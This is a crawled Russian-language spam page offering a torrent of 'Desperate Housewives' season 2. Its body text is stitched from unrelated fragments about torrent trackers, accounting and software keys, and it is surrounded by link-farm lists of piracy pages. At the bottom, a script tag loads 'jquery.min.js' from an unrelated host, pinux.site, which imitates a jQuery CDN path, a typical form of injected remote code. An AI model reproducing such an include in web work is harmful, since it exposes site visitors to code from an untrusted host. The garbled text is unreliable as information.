

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-torrent-otchayannye-domohozyayki-2-sezon.html
body_size: 2618
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент отчаянные домохозяйки 2 сезон - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент отчаянные домохозяйки 2 сезон</h2>
                            </header>
                            <p>Скачать сериал Отчаянные Домохозяйки через торрент: Решиться необходимо ли скачивать сериал Отчаянные Домохозяйки через торрент поможет Вам интересная информация. На сайте Fast-Torrent.Net у вас есть возможность скачать сериалы 2019 года через торрент совершенно бесплатно и в хорошем качестве, используя для. Невероятно популярный сериал Отчаянные Домохозяйки онлайн с 1 серии первого сезона привлек внимание зрителей завязкой сюжета. · Тема Торрент Ответы Дата добавления; Высотки, 1 сезон 1-16 серия из 30 / The Heights (Джеймс Богл, Эндрю Проуз, Рене Вэбстер, Дарлин Джонсон) 2019, драма, мелодрама, HDTVRip По кредиту 6. 2 на счет поступают средства от продажи отгруженной продукции, а также суммы предоплаты за товары и услуги. Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии. 3d инструктор учебный автосимулятор 1.4 ключ. Ru gt скачать angry 2011 - абсолютно уникальная игровая программа, со своим специально.3d Скачать бесплатно 3d Инструктор 2.2.10 через торрент можно с нашего. Фильм очень печальный, он печален и огорчает своей реалистичностью, возведённой в степень благородства безмозглостью и безрассудством. 
Скачать Видео через торрент бесплатно и без регистрации. Лучшие новинки из раздела Видео, можно быстро скачать на открытом торрент-трекере TFile. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-kak-perekinut-knigi-na-planshet.html">Как перекинуть книги на планшет</a></li>
                                <li><a href="ojjpg6-postoy-pedagog-za-zhurnal-ne-hvataysya.html">Постой педагог за журнал не хватайся</a></li>
                                <li><a href="ojjpg6-program-a-bot-instrukciya-na-russkom.html">Program a bot инструкция на русском</a></li>
                                <li><a href="ojjpg6-skachat-drayvera-dlya-qumo.html">Скачать драйвера для qumo</a></li>
                                <li><a href="ojjpg6-skin-ivangay-skachat.html">Скин ивангай скачать</a></li>
                                <li><a href="ojjpg6-blank-uvedomlenie-o-vozbuzhdenii-ugolovnogo-dela-poterpevshego.html">Бланк уведомление о возбуждении уголовного дела потерпевшего</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-prezentaciya-vidy-rukodeliya.html">Презентация виды рукоделия</a></li>
                                            <li><a href="ojjpg6-principy-izbiratelnogo-prava-rossii-shpargalka.html">Принципы избирательного права россии шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-besplatno-ros-serialy-cherez-torrent.html">Скачать бесплатно рос сериалы через торрент</a></li>
                                            <li><a href="ojjpg6-shema-rynka-na-teatralnoy-zhukovskiy.html">Схема рынка на театральной жуковский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-kniga-magicheskaya-praktika.html">Книга магическая практика</a></li>
                                            <li><a href="ojjpg6-novyy-chelovek-pauk-pk-torrent.html">Новый человек паук пк торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-kniga-liniya-razloma-afanasev.html">Книга линия разлома афанасьев</a></li>
                                            <li><a href="ojjpg6-vysockiy-davno-smolkli-zalpy-orudiy-akkordy.html">Высоцкий давно смолкли залпы орудий аккорды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
